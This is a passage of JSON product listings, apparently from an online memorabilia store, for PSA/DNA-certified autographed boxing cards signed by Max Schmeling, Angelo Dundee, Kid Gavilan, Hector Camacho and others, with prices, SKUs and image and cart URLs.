smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278398","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278398/1074331/ok_8_26_25_1227__09528.1756342225.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278398","category":["Boxing","Boxing/Cards"]},{"id":278397,"sku":"252937","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314057/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278397/1074329/ok_8_26_25_1225__03584.1756342223.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$125.00","value":125,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278397","category":["Boxing","Boxing/Cards"]},{"id":278340,"sku":"252945","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314138/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278340","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278340/1074215/ok_8_26_25_1241__41491.1756342159.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278340","category":["Boxing","Boxing/Cards"]},{"id":278310,"sku":"252962","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314243/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278310","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278310/1074155/ok_8_26_25_1275__70321.1756342126.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278310","category":["Boxing","Boxing/Cards"]},{"id":278309,"sku":"252961","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314239/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278309","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278309/1074153/ok_8_26_25_1273__53525.1756342125.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278309","category":["Boxing","Boxing/Cards"]},{"id":278264,"sku":"252941","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314084/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278264","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278264/1074065/ok_8_26_25_1233__19912.1756342072.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278264","category":["Boxing","Boxing/Cards"]},{"id":278212,"sku":"252940","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314078/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"27th Aug 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=278212","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/278212/1073961/ok_8_26_25_1231__86751.1756342012.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=278212","category":["Boxing","Boxing/Cards"]},{"id":275752,"sku":"249956","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314186/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275752","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275752/1066241/DM_7_4_25_1725__41632.1751589584.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275752","category":["Boxing","Boxing/Cards"]},{"id":275751,"sku":"249955","name":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185","url":"https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314185/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275751","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066239/DM_7_4_25_1723__85883.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275751","category":["Boxing","Boxing/Cards"]},{"id":275742,"sku":"249930","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314040/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275742","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066221/DM_7_4_25_1673__90588.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275742","category":["Boxing","Boxing/Cards"]},{"id":275741,"sku":"249929","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314039/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275741","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066219/DM_7_4_25_1671__74210.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275741","category":["Boxing","Boxing/Cards"]},{"id":275740,"sku":"249928","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314031/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275740","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066217/DM_7_4_25_1669__47578.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275740","category":["Boxing","Boxing/Cards"]},{"id":275739,"sku":"249927","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314030/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275739","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066215/DM_7_4_25_1667__95779.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275739","category":["Boxing","Boxing/Cards"]},{"id":275727,"sku":"249630","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308187/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275727","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066191/DM_7_4_25_1073__51493.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275727","category":["Boxing","Boxing/Cards"]},{"id":275726,"sku":"249629","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308183/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275726","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066189/DM_7_4_25_1071__43577.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275726","category":["Boxing","Boxing/Cards"]},{"id":275692,"sku":"250076","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300903/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275692","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066121/DM_7_4_25_1963__85427.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275692","category":["Boxing","Boxing/Cards"]},{"id":275691,"sku":"250075","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300902/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275691","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066119/DM_7_4_25_1961__96823.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275691","category":["Boxing","Boxing/Cards"]},{"id":275668,"sku":"249950","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314137/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275668","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066073/DM_7_4_25_1713__25418.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275668","category":["Boxing","Boxing/Cards"]},{"id":275667,"sku":"249949","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314136/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA 